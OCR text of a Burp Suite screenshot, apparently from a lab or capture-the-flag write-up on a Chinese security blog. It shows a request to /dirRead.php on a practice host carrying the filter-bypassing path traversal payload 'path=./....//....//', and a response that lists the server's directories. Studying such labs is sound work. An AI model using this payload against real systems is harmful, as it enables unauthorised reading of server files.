 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.87/list.html
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 19
10 Connection: close
11
12 path=./....//....//
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Mon, 15 Jun 2020 08:18:10 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 85
8
9 [
".",
"..",
"cache",
"empty",
"lib",
"local",
"lock",
"log",
"opt",
"run",
"spool",
"tmp",
"www"
]
Wif
dayuH
dayuMis
dayuDev
dayuOly
大余安全
https://blog.csdn.net/qq_34801745